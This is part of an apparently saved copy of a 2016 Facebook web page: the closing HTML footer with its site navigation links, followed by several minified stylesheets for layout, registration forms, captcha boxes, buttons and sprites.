                        <td class="_51m- hLeft plm"><a href="https://www.facebook.com/directory/people/"
                                                       title="Browse our people directory.">People</a>
                        </td>
                        <td class="_51m- hLeft plm"><a href="https://www.facebook.com/directory/pages/"
                                                       title="Browse our pages directory.">Pages</a>
                        </td>
                        <td class="_51m- hLeft plm"><a href="https://www.facebook.com/places/"
                                                       title="Check out popular places on Facebook.">Places</a>
                        </td>
                        <td class="_51m- hLeft plm _51mw"><a href="https://www.facebook.com/games/"
                                                             title="Check out Facebook games.">Games</a>
                        </td>
                    </tr>
                    <tr class="_51mx">
                        <td class="_51m- hLeft plm"><a href="https://www.facebook.com/directory/places/"
                                                       title="Browse our places directory.">Locations</a>
                        </td>
                        <td class="_51m- hLeft plm"><a href="https://www.facebook.com/directory/celebrities/"
                                                       title="Browse our Public Figures &amp; Celebrities directory.">Celebrities</a>
                        </td>
                        <td class="_51m- hLeft plm"><a href="https://www.facebook.com/directory/groups/"
                                                       title="Browse our Groups directory.">Groups</a>
                        </td>
                        <td class="_51m- hLeft plm"><a
                                href="http://l.facebook.com/l.php?u=http%3A%2F%2Fmomentsapp.com%2F&amp;h=wAQGsCzGC&amp;s=1"
                                title="Check out Moments." target="_blank" rel="nofollow"
                                onmouseover="LinkshimAsyncLink.swap(this, &quot;http:\/\/momentsapp.com\/&quot;);"
                                onclick="LinkshimAsyncLink.referrer_log(this, &quot;http:\/\/momentsapp.com\/&quot;, &quot;\/si\/ajax\/l\/render_linkshim_log\/?u=http\u00253A\u00252F\u00252Fmomentsapp.com\u00252F&amp;h=wAQGsCzGC&amp;render_verification=0&amp;enc&amp;d&quot;);">Moments</a>
                        </td>
                        <td class="_51m- hLeft plm"><a href="https://www.facebook.com/facebook" accesskey="8"
                                                       title="Read our blog, discover the resource center, and find job opportunities.">About</a>
                        </td>
                        <td class="_51m- hLeft plm"><a
                                href="https://www.facebook.com/campaign/landing.php?placement=pflo&amp;campaign_id=402047449186&amp;extra_1=auto"
                                title="Advertise on Facebook.">Create Ad</a>
                        </td>
                        <td class="_51m- hLeft plm"><a href="https://www.facebook.com/pages/create/?ref_type=sitefooter"
                                                       title="Create a Page">Create Page</a>
                        </td>
                        <td class="_51m- hLeft plm"><a href="https://developers.facebook.com/?ref=pf"
                                                       title="Develop on our platform.">Developers</a>
                        </td>
                        <td class="_51m- hLeft plm"><a href="https://www.facebook.com/careers/?ref=pf"
                                                       title="Make your next career move to our awesome company.">Careers</a>
                        </td>
                        <td class="_51m- hLeft plm"><a data-nocookies="1"
                                                       href="https://www.facebook.com/privacy/explanation"
                                                       title="Learn about your privacy and Facebook.">Privacy</a>
                        </td>
                        <td class="_51m- hLeft plm _51mw"><a
                                href="https://www.facebook.com/help/cookies/?ref=sitefooter"
                                title="Learn about cookies and Facebook." data-nocookies="1">Cookies</a>
                        </td>
                    </tr>
                    <tr class="_51mx">
                        <td class="_51m- hLeft plm"><a class="_41ug" data-nocookies="1"
                                                       href="https://www.facebook.com/help/568137493302217"
                                                       title="Learn about Ad Choices.">Ad Choices<i
                                    class="img sp_nmkV4ntWwqu sx_30a5ad"></i></a>
                        </td>
                        <td class="_51m- hLeft plm"><a data-nocookies="1"
                                                       href="https://www.facebook.com/policies/?ref=pf" accesskey="9"
                                                       title="Review our terms and policies.">Terms</a>
                        </td>
                        <td class="_51m- hLeft plm"><a href="https://www.facebook.com/help/?ref=pf" accesskey="0"
                                                       title="Visit our Help Center.">Help</a>
                        </td>
                        <td class="_51m- hLeft plm"><a class="accessible_elem" accesskey="6"
                                                       href="https://www.facebook.com/settings"
                                                       title="View and edit your Facebook settings.">Settings</a>
                        </td>
                        <td class="_51m- hLeft plm"><a class="accessible_elem" accesskey="7"
                                                       href="https://www.facebook.com/allactivity?privacy_source=activity_log_top_menu"
                                                       title="View your activity log">Activity Log</a>
                        </td>
                    </tr>
                    </tbody>
                </table>
            </div>
            <div class="mvl copyright">
                <div><span> Facebook © 2016</span>
                </div>
            </div>
        </div>
    </div>
</div>


</body>
</html>
</file>
<file: facebook_files/c9w6SBljcUP.css>
.UIContentTopper{padding:14px 0 0 17px;margin:50px auto 15px auto;border-top:2px solid #d3dae6}.UIContentTopperSlim{padding:0 0 0 17px;margin:0 auto 15px auto}.UIContentTopper_footer{width:578px;margin:5px auto 0 auto;font-size:9px}.UIContentTopper_text_container{margin-top:6px;width:465px;float:left}.UIContentTopper_text_headline{font-size:15px;font-weight:bold}.UIContentTopper_text{font-size:11px;margin-top:4px}.UIContentTopper_large .UIContentTopper_text{width:400px}.UIContentTopper_text_bold{font-weight:bold}.UIContentTopper_thumbnail{float:left;margin:0 15px 0 0}.UIContentTopper .verticalAlign{margin-top:8px}
.unsupportedBrowser,.unsupportedBrowser #contentCurve{background-color:#e9ebee}.unsupportedBrowserPage{margin:0 auto;width:930px}.unsupportedBrowserBox{text-align:center;padding:30px 20px}.unsupportedBrowserText{margin-left:auto;margin-right:auto;width:570px}.unsupportedBrowserBrowser{display:inline-block;border:1px solid #fff}.unsupportedBrowserBrowser:hover{text-decoration:none;background:#f6f7f9;border-color:#dddfe2}.unsupportedBrowserMobile{display:block;margin-left:auto;margin-right:auto;width:320px}
#captcha fieldset{border-top:1px solid #c0c0c0;border-bottom:1px solid #c0c0c0;margin:0;padding:10px}#captcha legend{color:gray}#captcha .divider{display:none}#captcha .captcha_refresh{font-size:9px;color:gray}#captcha .recaptcha_text{font-size:11px;line-height:16px}#captcha .captcha_optout{font-size:11px;padding:10px 0 5px}#captcha #recaptcha_image{font-weight:bold;margin:10px 0 0 0}#captcha #recaptcha_image a.recaptcha_audio_cant_hear_link{display:block;font-weight:normal}#captcha .captcha_loading{border:0}#captcha .captcha_image img{border:1px solid #bec2c9}#captcha .captcha_input input{direction:ltr;margin-top:4px;width:137px}#captcha .captcha_input label{margin-right:4px}.register #captcha .captcha_input label{color:#666;font-weight:bold}#generic_dialog.captcha .generic_dialog_popup{width:340px}#generic_dialog.captcha #generic_dialog_popup{border:0 solid white;margin:auto}#generic_dialog.captcha #generic_dialog_popup legend{display:none}.audiocaptcha{overflow:hidden;display:block;margin:0;padding:0}.audiocaptcha a{display:block}.recaptcha_is_showing_audio .recaptcha_only_if_image{display:none !important}.recaptcha_is_showing_audio .recaptcha_only_if_audio{display:inline !important}.captcha_interstitial{border:1px solid #ccc;margin:20px auto;padding:20px;width:555px}
.fbIndex .uiWashLayoutBlueWash{background-color:#c4d2e7}.fbIndex .contentContainer{margin:0 auto 0 auto;width:980px}.fbIndex .bodyWash{margin-bottom:0}.fbIndex .locales{margin:10px auto 0;width:980px}.fbIndex .gradient{background:url(/rsrc.php/v3/yB/r/TwAHgQi2ZPB.png) 0 bottom repeat-x;background:linear-gradient(white, #D3D8E8)}.fbIndex .gradient{min-width:980px}.fbIndex .gradient .gradientContent{margin:0 auto;width:980px}
._5iyz{max-width:400px}
._5iyx{color:#0e385f;font-size:20px;font-weight:bold;line-height:29px;margin-top:40px;width:450px;word-spacing:-1px}._5iyy{margin-right:15px;width:565px}
._7kq{margin-top:52px;text-align:center;width:475px}._7ku{text-align:center}._7kw{color:#3b5998;font-family:"HelveticaNeue-Thin", helvetica, arial, sans-serif;font-size:45px;line-height:48px;margin-left:100px;margin-top:20px;text-align:center;width:270px;word-spacing:-1px}._15lf{color:#3b5998;font-family:"Freight Sans Semibold","Helvetica Neue", Helvetica, Arial, sans-serif;font-size:28px;line-height:30px;margin-left:100px;margin-top:15px;text-align:center;width:300px;word-spacing:-1px}._7kx{color:#4b4f56;font-family:"HelveticaNeue-Light", helvetica, arial, sans-serif;font-size:25px;line-height:30px;margin-left:100px;margin-top:15px;text-align:center;width:270px;word-spacing:-1px}._15lg{color:#1d2129;font-family:"Freight Sans Pro Book","Helvetica Neue", Helvetica, Arial, sans-serif;font-size:20px;line-height:26px;margin-left:100px;margin-top:15px;text-align:center;width:300px;word-spacing:-1px}._7ky{margin-top:20px;text-align:center;width:475px}._7kz{height:30px;text-align:center;width:30px}._7k-{margin-right:15px;width:565px}
._6_{display:inline-block;vertical-align:top}._70{width:67px}._71{width:150px}._72{width:233px}._73{width:316px}._74{width:399px}._75{width:482px}._76{width:565px}._77{width:648px}._78{width:731px}._79{width:814px}._7a{width:897px}._7b{width:980px}._7c{margin-left:15.999px !important}._7d{margin-right:15.999px !important}
._6j{border:1px solid;border-radius:5px;color:#fff;cursor:pointer;display:inline-block;letter-spacing:1px;position:relative;text-shadow:0 1px 2px rgba(0,0,0,.5)}._6nw ._6j{font-size:23px}._6j:hover{text-decoration:none}._6wk{padding:20px 30px}._6wl{background:linear-gradient(#67ae55, #578843);background-color:#69a74e;box-shadow:inset 0 1px 1px #a4e388;border-color:#3b6e22 #3b6e22 #2c5115}._6wl:hover{background:linear-gradient(#79bc64, #578843)}._6wm{border-width:0;box-shadow:inset 0 1px 1px #acee8f, 0 1px 5px #000}._6wm:active{box-shadow:inset 0 1px 1px #acee8f, 0 0 3px #000}._6wn{background:linear-gradient(#698fbf, #506fa5);background-color:#4267b2;box-shadow:inset 0 1px 1px #96b7f1;border-color:#29487d #29487c #1a3a6d}._6wn:hover{background:linear-gradient(#7d9dce, #506fa5)}._6wo{border-width:0;box-shadow:inset 0 1px 1px #96b7f1, 0 1px 5px #000}._6wo:active{box-shadow:inset 0 1px 1px #96b7f1, 0 0 3px #000}._6j:active{top:1px}._67u,._67u:hover,._67u:active{background:linear-gradient(#fdfdfd, #e5e5e5);background-color:#f6f7f9;border-color:#a6a6a6 #959595 #959595;box-shadow:inset 0 1px 1px #fff;color:#b8b8b8;cursor:default;text-shadow:none;top:0}._6wp{box-shadow:inset 0 1px 1px #fff, 0 0 3px #000}._50qd{padding-top:9px;position:absolute}
._6n{font-size:23px;line-height:120%}._6o{font-size:19px;line-height:126%}._6p{font-size:17px;line-height:22px}._6q{font-size:15px;line-height:20px}._6s{color:#333}._6t{color:#666}._6u{color:#999}._7g{color:#fff}._6v{font-weight:bold}._mf{font-weight:normal}._6w{text-align:left}._6x{text-align:center}._6y{text-align:right}._6z{text-align:justify}
._58mq select{font-size:13px;height:30px;padding:5px}._5k_4{display:inline-block}._5k_5{position:relative}._58ms{display:inline-block;max-width:140px;vertical-align:middle}._5dva{padding-right:6px}._58ms{font-size:11px;max-width:150px}._58mq ._5k_5 ._5k_6,._58mq ._5k_5 ._5k_7{top:4px}
._58mw{line-height:16px;padding-top:10px}._58mw h2{padding-bottom:3px}._58mw .captcha_input{margin:5px 0}._58mx{margin-right:50px}._58my{float:left;font-size:12px;font-weight:bold;line-height:14px;margin-top:6px}._58mz{background-image:url(/rsrc.php/v2/ye/r/GoEiC6hjWY7.png);background-repeat:no-repeat;background-size:auto;background-position:-44px -401px;float:left;height:17px;margin-top:5px;width:12px}#captcha_response{padding:3px}
._5633{font-size:13px;max-width:300px;padding:13px}._5633._5634{color:#fff}._5633._5635{background:#ddae2b;color:#fff}._58mf div._5634 ._5dba{border-color:#8b0300;border-style:solid}._58mf ._5635 ._5dba{border-color:#ddae2b;border-style:solid}._58mf ._5636 ._5dba{border-color:#6fb554;border-style:solid}._5dbb{position:relative}._5dbb ._5dbc,._5dbb ._5dbd{display:none;position:absolute;right:9px;top:9px}._5dbb._5634 ._5dbc,._5dbb._5635 ._5dbd{display:inline}
._58mf{margin:0 auto 0 auto;padding-bottom:30px}.timelineSignUpDialog ._58mf{padding-bottom:0}._58mf ._6o{font-size:19px}._58mf ._6p{font-size:17px}._2_68{color:#1d2129;font-size:18px;font-weight:normal}._59zo ._2_68{color:#90949c;float:left;font-size:16px}._58mi{min-width:194px;padding:7px 20px;text-align:center}._58mj{font-size:16px}._58mk{border-top:1px solid #dddfe2;color:#666;font-size:13px;font-weight:bold;margin-top:10px;padding-top:15px}._58ml{margin-left:10px;position:relative;top:3px}._58mm{float:left}._58mn{background:#ffebe8;border:1px solid #dd3c10;line-height:15px;margin:12px 0 12px 0;overflow:hidden;text-align:center}._58mo{padding:7px 3px}
._5k_2{border-radius:4px;border-width:1px;display:inline-block;padding:5px 0 5px 4px}._5k_2:first-child{margin-right:4px}._5k_3{display:inline-block}._17id{font-size:13px;height:30px}._5wa2 .uiPopover>a{padding-left:10px;padding-right:11px}._5wa2 ._55pe{padding-right:10px;text-align:left}._17ie{position:relative}._58mt{color:#1d2129;font-size:18px;font-weight:normal;line-height:18px;padding:0 10px 0 3px}
._58mf ._58mg{border-color:#bdc7d8;border-radius:5px;margin:0;width:377px}._58mf .uiStickyPlaceholderInput{background:white;border-radius:5px;width:399px}._58mf .uiStickyPlaceholderInput .placeholder{box-sizing:border-box;overflow:hidden;padding-left:11px;text-overflow:ellipsis;white-space:nowrap}._58mf ._58mg,._58mf .uiStickyPlaceholderInput .placeholder{font-size:18px;padding:8px 10px}._5vbc{border-color:#bdc7d8;border-radius:3px;font-size:14px;padding:8px 10px}._58mh{width:399px}._58mh ._58mg{width:172px}._58mh .uiStickyPlaceholderInput{width:194px}
._58mu{width:399px}._1s-y ._58mu{width:442px}._58mu ._58mv{color:#777;font-size:11px;width:316px}._5cg9{margin-bottom:5px;margin-top:5px}._5bmw ._58mv{border:1px solid #90949c;max-height:120px;overflow-y:scroll;padding:4px}._5bmw ._58mv~.uiInputLabel{margin-bottom:5px;margin-top:5px}._5bmw ._5cga{font-size:12px}
._4tjo ._52lp ._52lq{color:#1d2129;font-family:helvetica, arial, sans-serif;font-size:40px;font-weight:bold;white-space:nowrap}#facebook ._4tjo ._52lp ._52lq:lang(en){font-family:'Freight Sans Bold', helvetica, arial, sans-serif;font-weight:normal;letter-spacing:normal}._52lp._59d- ._52lq{font-size:36px}._52lp._59zm ._52lq{color:#1d2129;font-family:helvetica, arial, sans-serif;font-size:30px;text-align:center}._4tjo ._52lp ._52lr{color:#4b4f56;font-family:helvetica, arial, sans-serif;font-size:22px;font-weight:normal;line-height:28px}#facebook ._4tjo ._52lp ._52lr:lang(en){font-family:'Freight Sans', helvetica, arial, sans-serif;letter-spacing:normal}._52lp._59d- ._52lr{color:#1d2129;font-size:19px}._52lp._59zm ._52lr{color:#90949c;font-family:helvetica, arial, sans-serif;font-size:16px;text-align:center}._4tjo ._52lp ._2z12{font-family:helvetica, arial, sans-serif;font-size:18px;font-weight:bold;line-height:26px;margin:0;padding-left:20px;padding-right:20px;text-align:center;white-space:normal}
._572t ._53iv{padding:12px}._572t ._53ij{background-color:#be4b49;border:0;border-radius:2px;box-shadow:0 0 0 1px rgba(139, 3, 0, .75), 0 1px 10px rgba(0, 0, 0, .35);color:#fff}._572t ._53ij a{color:#fff;font-weight:bold}._572t ._572u{background-color:#be4b49;border-color:#d3d6db;margin:0 12px;padding:8px 0}._572t ._5v-0{padding-bottom:18px}._572t ._53il{padding-top:18px}._572t ._53im{padding-right:18px}._572t ._53ik{padding-bottom:18px}._572t ._53in{padding-left:18px}._572t ._53il ._53io{background-image:url(/rsrc.php/v3/yb/r/_z89_Dfie_K.png);background-repeat:no-repeat;background-size:auto;background-position:0 -59px;height:11px;top:7px;width:22px}._572t ._53im ._53io{background-image:url(/rsrc.php/v3/yb/r/_z89_Dfie_K.png);background-repeat:no-repeat;background-size:auto;background-position:0 -36px;height:22px;right:7px;width:11px}._572t ._53ik ._53io{background-image:url(/rsrc.php/v3/yb/r/_z89_Dfie_K.png);background-repeat:no-repeat;background-size:auto;background-position:0 0;bottom:5px;height:13px;width:22px}._572t ._53in ._53io{background-image:url(/rsrc.php/v3/yb/r/_z89_Dfie_K.png);background-repeat:no-repeat;background-size:auto;background-position:0 -13px;height:22px;left:7px;width:11px}
.sp_09FcbPZ-oKL{background-image:url(/rsrc.php/v3/yE/r/B8C3hdxyCCg.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:170px;width:170px}.sp_09FcbPZ-oKL.sx_550203{background-position:0 0}.sp_09FcbPZ-oKL.sx_aa7e2d{background-position:0 -171px}.sp_09FcbPZ-oKL.sx_af8a9b{background-position:0 -342px}.sp_09FcbPZ-oKL.sx_cc4c1b{width:79px;height:78px;background-position:0 -513px}
.sp_WsUp3ca6zQF{background-image:url(/rsrc.php/v3/yb/r/_z89_Dfie_K.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:22px;width:22px}.sp_WsUp3ca6zQF.sx_2be98b{height:12px;background-position:0 0}.sp_WsUp3ca6zQF.sx_542ebc{width:11px;background-position:0 -13px}.sp_WsUp3ca6zQF.sx_3b9172{width:11px;background-position:0 -36px}.sp_WsUp3ca6zQF.sx_640d68{height:11px;background-position:0 -59px}
.sp_beZQzZ7Rg6Q{background-image:url(/rsrc.php/v3/ye/r/GoEiC6hjWY7.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:21px;width:21px}.sp_beZQzZ7Rg6Q.sx_80a5ad{width:11px;height:15px;background-position:-44px -401px}.sp_beZQzZ7Rg6Q.sx_5ca7f2{background-position:0 -401px}.sp_beZQzZ7Rg6Q.sx_9c246c{background-position:-22px -401px}.sp_beZQzZ7Rg6Q.sx_bc710f{width:320px;height:400px;background-position:0 0}

#bootloader_lKz4h{height:42px;}.bootloader_lKz4h{display:block!important;}
</file>
<file: facebook_files/piY-93iI9Ut.css>
.fbForBusinessWrapper{margin:0 auto;width:980px}.fbForBusinessContent{border-bottom:1px solid #f2f2f2;position:relative}.fbForBusinessNoBorder{border-bottom:none}.fbForBusinessRightCol img{background-color:#ccc;border:5px solid #fafafa;float:right;padding:1px}.fbBusinessHomeVideo{background-color:#fff;border:1px solid #ccc}.fbForBusinessContent img,.fbForBusinessFloatedLeft{display:block;float:left}.fbForBusinessPageHeader{margin-top:40px}.fbForBusinessHomePageHeaderText{margin-top:50px}.fbMarketingMenu{list-style:none;margin:0 0 20px 0;padding:0}.fbMarketingMenu a{border-top:1px solid #e5e5e5;display:block;font-size:13px}.fbForBusinessMenuLast a{border-bottom:1px solid #e5e5e5}.fbMarketingMenu a.currentPage,.fbMarketingMenu a:hover{background:#f6f7f9 url(/rsrc.php/v3/yK/r/9a4ELUaKgl6.png) no-repeat center right;text-decoration:none}.fbForBusinessHelpfulLinks ul{list-style:none;margin-left:0;padding-left:0}.fbForBusinessHelpfulLinks ul li{font-size:11px;line-height:1.5}.fbForBusinessHelpfulLinks div{color:#666;font-size:11px}.fbForBusinessTip{background:#f6f7f9 url(/rsrc.php/v3/yb/r/qt94E91uvnk.png) no-repeat 15px 10px;border:1px solid #ccc;padding-left:40px}.fbForBusinessList li div{color:#999;font-size:15px;line-height:20px}.fbForBusinessBold,.fbForBusinessList li .fbForBusinessBold{color:#333}.fbForBusinessEdit{background-color:#f2f2f2;border:1px solid #fff;bottom:0;color:#333;font-size:9px;position:absolute;right:0}.fbForBusinessEdit:hover{background-color:#999;color:#fff;text-decoration:none}.fbForBusinessNoBorder .fbForBusinessEdit{display:none}.fbForBusinessWrapper .fbForBusinessAttachments{background:transparent url(/rsrc.php/v3/yK/r/PVoadHmz34X.png) no-repeat top center;list-style:none;margin-left:0;padding-left:0;padding-top:47px;width:448px}.fbForBusinessAttachmentsEnclosure{background-repeat:no-repeat;background:transparent url(/rsrc.php/v3/yw/r/rlgjEUjSSWK.png) no-repeat bottom center;padding-bottom:37px;width:448px}.fbForBusinessAttachments li{background:transparent url(/rsrc.php/v3/yn/r/MLZBR-n8e2A.png) no-repeat left center;line-height:21px}.fbForBusinessAttachments li a{display:inline-block;padding-left:40px}.fbForBusinessAttachments li.pdf a{background:transparent url(/rsrc.php/v3/yV/r/XDUpQ0U94hl.png) no-repeat 10px center}.fbForBusinessSmallList li a{font-size:11px;line-height:16px}.fbForBusinessFooter{background-color:#f6f7f9}.fbForBusinessFooterLink{font-size:13px;line-height:25px}.fbForBusinessOrderedList{color:#999;margin-left:12px;padding-left:0}.videoSessionsLink{background:transparent url(/rsrc.php/v3/yt/r/RoZBNsVW0yX.png) no-repeat left center;display:block;min-height:15px;padding-left:20px}.fbForBusinessBigButton{width:200px}.fbForBusinessBlock{width:150px}
.fbIndexMap .title{color:#0e385f;font-size:20px;line-height:29px;margin-top:40px;width:450px;word-spacing:-1px}.fbIndexMap .map{background:transparent url(/rsrc.php/v3/yx/r/pyNVUg5EM0j.png) no-repeat;height:195px}
.fbIndexFeaturedRegistration .feature{width:550px}.fbIndexFeaturedRegistration .signupForm{padding:43px 0 0 15px;width:383px}.fbIndexFeaturedRegistration .headerTextContainer{border-bottom:1px solid #9aafca}.fbIndexFeaturedRegistration .mainTitle{color:#0e385f;font-size:18px}.fbIndexFeaturedRegistration .subtitle{color:#0e385f;font-size:15px}.fbIndexFeaturedRegistration #reg_box .large_form label{font-weight:normal}
._50dz{min-width:980px}._50dz .detailColumn{display:inline-block;text-align:center;width:312px}._50dz .detailColumn.notLast{margin-right:22px}._50dz .detailText{font-size:15px;line-height:20px;padding:0 20px 0 20px}._50dz .more{margin:20px 0 40px;padding:20px 0 20px;text-align:center}._50dz .more h3{padding-top:20px}._50dz .moreLinks{font-size:17px;line-height:22px}._50dz .aboutPageContent h3{font-size:19px;line-height:126%;margin:10px 0 10px}._50dz .aboutPageContent{margin:20px auto;width:980px}
.aboutPageLikeButton{height:30px}.aboutPageContent{margin:0 auto;position:relative;width:980px}.aboutPageButton{padding:5px 20px}

#bootloader_44wiD{height:42px;}.bootloader_44wiD{display:block!important;}
</file>
<file: facebook_files/DkSeEI75Ep-.css>
._4-do{text-align:center}._4-dp{font-size:24px;line-height:28px;margin:40px 0 20px}._4-dq{font-size:16px;line-height:28px;margin:20px 0}._4-dr{font-size:12px;line-height:20px}
._51u6{margin-bottom:-4px}._4i94{display:none}.selected ._4i94{display:inline-block}.selected ._4i95{display:none}._41uf,._41ug{display:inline-block;padding-right:14px;position:relative}._41uf .img{margin-left:1px;position:absolute;top:-2px;vertical-align:middle}._41ug .img{position:absolute;top:1px;vertical-align:middle}
.fbEmuTracking{position:absolute;visibility:hidden}
@-webkit-keyframes show{0%{opacity:0}100%{opacity:1}}
*::-webkit-input-placeholder{color:#90949c}*:focus::-webkit-input-placeholder{color:#bec2c9}.no_js *::-webkit-input-placeholder{color:#000}
body{overflow-y:scroll}.mini_iframe,.serverfbml_iframe{overflow-y:visible}.auto_resize_iframe{height:auto;overflow:hidden}.pipe{color:gray;padding:0 3px}#content{margin:0;outline:none;padding:0;width:auto}.profile #content,.home #content,.search #content{min-height:600px}.UIStandardFrame_Container{margin:0 auto;padding-top:20px;width:960px}.UIStandardFrame_Content{float:left;margin:0;padding:0;width:760px}.UIStandardFrame_SidebarAds{float:right;margin:0;padding:0;width:200px;word-wrap:break-word}.UIFullPage_Container{width:940px;padding:20px 12px 0;margin:0 auto}.empty_message{background:#f6f7f9;font-size:13px;line-height:17px;padding:20px 20px 50px;text-align:center}.see_all{text-align:right}.standard_status_element{visibility:hidden}.standard_status_element.async_saving{visibility:visible}img.tracking_pixel{height:1px;position:absolute;visibility:hidden;width:1px}
._43o4{margin:0;padding:0;white-space:nowrap}._468f{outline:none}._45hc,._45hd{display:inline-block;list-style-type:none;max-width:100%;position:relative;vertical-align:middle}._45hc a{display:block;text-overflow:ellipsis;white-space:nowrap}
#facebook ._-kb{font-family:helvetica, arial, sans-serif}@font-face{font-family:'San Francisco';font-weight:300;src:local('-apple-system')}@font-face{font-family:'San Francisco';font-weight:400;src:local('.SFNSText-Regular')}@font-face{font-family:'San Francisco';font-weight:500;src:local('-apple-system')}@font-face{font-family:'San Francisco';font-weight:600;src:local('-apple-system')}@font-face{font-family:'San Francisco';font-weight:700;src:local('.SFNSText-Semibold')}@font-face{font-family:'San Francisco';font-weight:800;src:local('-apple-system')}#facebook ._-kb.sf{font-family:'San Francisco', -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;letter-spacing:-0.02em}@font-face{font-family:'Segoe UI Historic';src:local('Arial');unicode-range:U+530-5F4, U+10A0-10FF}@font-face{font-family:'Segoe UI Historic';font-weight:700;src:local('Arial Bold'), local('Arial');unicode-range:U+530-5F4, U+10A0-10FF}#facebook ._-kb.segoe{font-family:'Segoe UI Historic', 'Segoe UI', helvetica, arial, sans-serif}#facebook ._-kb.roboto{font-family:Roboto, helvetica, arial, sans-serif}#facebook ._-kb div{font-family:inherit}#facebook ._-kb span{font-family:inherit}#facebook ._-kb a{font-family:inherit}#facebook ._-kb h1,#facebook ._-kb h2,#facebook ._-kb h3,#facebook ._-kb h4,#facebook ._-kb h5,#facebook ._-kb h6,#facebook ._-kb p{font-family:inherit}#facebook ._-kb button,#facebook ._-kb input,#facebook ._-kb label,#facebook ._-kb select,#facebook ._-kb td,#facebook ._-kb textarea{font-family:inherit;letter-spacing:inherit}#facebook ._-kb code,#facebook ._-kb pre{font-family:Menlo, Consolas, Monaco, monospace;letter-spacing:normal}#facebook ._-kb .fixemoji{font-weight:700}
.fbx #pageFooter{margin:auto;width:auto}.navigationGrid{line-height:20px;width:300px}.navigationGrid td{padding-right:10px}.hasLeftCol #pageFooter{background-color:#fff;clear:both;margin-left:180px}#pagefooter{border-top:0}#pageFooter{color:#737373;margin:0 auto;width:980px}#pageFooter a{text-decoration:none;white-space:nowrap}#pageFooter a:last-child{margin-right:0}#pageFooter a:hover{text-decoration:underline}#pageFooter .copyright{font-size:11px}#contentCurve{border-bottom:1px solid #dddfe2;font-size:1px;height:8px;margin-bottom:8px}.hasLeftCol #contentCurve{border:1px solid #ccc;border-top:none;position:relative}
#globalContainer{margin:0 auto;position:relative;zoom:1}.fbx #globalContainer{width:981px}.sidebarMode #globalContainer{padding-right:205px}.sidebarMode .webkit #globalContainer .fixed_elem,.sidebarMode .webkit #globalContainer .fixed_always{margin:auto}.fbx #tab_canvas>div{padding-top:0}.fb_content{padding-bottom:20px}.fbx .fb_content{padding-bottom:0}.skipto{display:none}.home .skipto{display:block}
#mainContainer{margin-left:-1px;display:block;width:100%}.hasLeftCol #mainContainer{border-right:1px solid #ccc;min-height:600px}#leftCol{display:none;float:left;padding:20px 0 0 2px;position:relative;width:179px;word-wrap:break-word}.hasLeftCol #leftCol{display:block}#rightCol{margin-top:-10000px;float:right;padding-right:0;width:244px;word-wrap:break-word}.hasRightCol #rightCol{margin-top:0}.hasRightCol #rightCol.noFloat{float:none}.hasLeftCol #rightCol{padding-right:20px}#contentCol{background-color:#fff;padding-top:15px}.hasLeftCol #contentCol{border-left:1px solid #ccc;margin-left:181px;min-height:600px}#headerArea{margin-bottom:5px;padding:2px 0 12px}.hasLeftCol #headerArea{float:left;margin:0 20px 0;width:759px}#contentArea{margin-right:-1px;outline:none;padding-left:1px;word-wrap:break-word}.hasLeftCol #contentArea,.hasRightCol #contentArea{float:left;margin-right:0}.hasLeftCol #contentArea{padding:0 20px;width:759px}.hasRightCol #contentArea{width:714px}.hasLeftCol .hasRightCol #contentArea{padding-right:0;width:493px}#bottomContent{clear:both;padding:0 20px 12px}

.rhcFooterWrap{padding-left:6px}.rhcFooterBorder{border-bottom:1px solid #e9e9e9}.rhcFooterCopyright{padding:10px 0 4px}#rhc_footer_selector{vertical-align:top}.rhcFooterSelectorButton .img{margin:6px 0 0 3px;vertical-align:top}.rhcFooterLocaleSelectorCard{margin-top:10px}.rhcFooterLocaleSelectorCardItem{display:inline-block}
span.alternate_name{color:#7f7f7f;font-weight:normal}
.cardRightCol+div ._19ah,div:not(:empty)+._19ah{margin-top:10px}._5f4c{display:inline-block}
.localeSelectorList a.showMore{background-color:#e9ebee;padding:0 6px 2px}.localeSelectorList a.showMore:hover{background-color:#6d84b4;color:#fff;text-decoration:none}
._5r-_.homeWiderContent #rightCol .uiSideHeader a{color:#4267b2}._5r-_.homeFixedLayout #rightCol .uiSideHeader{padding-left:0}._5r-_ .rhcFooterCopyright{color:#90949c}._5qrt .ego_section{margin:0}._5r-_ #rightCol .ego_column .ego_section .uiSideHeader{margin-bottom:0;padding-bottom:0;padding-top:10px}._5qrt .ego_section .ego_unit{margin:0;padding:8px 8px 8px 0}._5vb_ ._5qrt .ego_section .ego_unit{padding:8px 0}._5qrt.egoOrganicColumn .ego_section .ego_unit:last-child{padding-bottom:12px}._5qrt .ego_section .uiHeaderTitle{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}._5qrt .ego_unit .action{margin-top:0}._5qrt .ego_unit .action ._24x{margin-top:8px;outline:none}._5qrt .ego_unit .eventRSVP a{color:#90949c}._5qrt .fbEmuStreamStory .fadStoryAttachment,._5qrt .fbEmuStreamStory .fadStoryFooter{margin-top:8px}._5qrt .fbEmuXThanksBody a{font-weight:bold}._5qrt .ego_unit .lfloat>.img{padding-top:0}._5qrt .egoProfileTemplate,._5qrt .ego_title,._5qrt .ego_unit .image_body_block,._5qrt .ego_unit_container{line-height:16px}._5qrt .egoProfileTemplate,._5qrt .ego_title,._5qrt .ego_unit .image_body_block{padding:0}._5qrt .ego_unit_container,._1snm .ego_unit_container{padding:0 0 9px 0}._5qrt .ego_section .ego_unit:first-child,._5qrt.egoOrganicColumn .ego_section .ego_unit:first-child{padding-top:10px}._4n06 ._5qrt .ego_section .ego_unit:first-child,._4n06 ._5qrt.egoOrganicColumn .ego_section .ego_unit:first-child{padding-top:0}._5qrt .ego_unit .uiStarsRatable{margin-top:5px}._5qrt .egoPlaceComboInput .uiTypeaheadSpan{padding:0}._5qrt.egoOrganicColumn .ego_section .ego_unit{border-top:0;padding:6px 0}._5qrt .ego_section .ego_unit{padding:10px 0}.redesigned ._5qrt .ego_section .ego_unit{padding-top:0}._5qrt .ego_section .ego_unit:first-child ._4pru{margin-top:4px}._5qrt .ego_section .ego_unit:last-child ._4pru{margin-bottom:0}
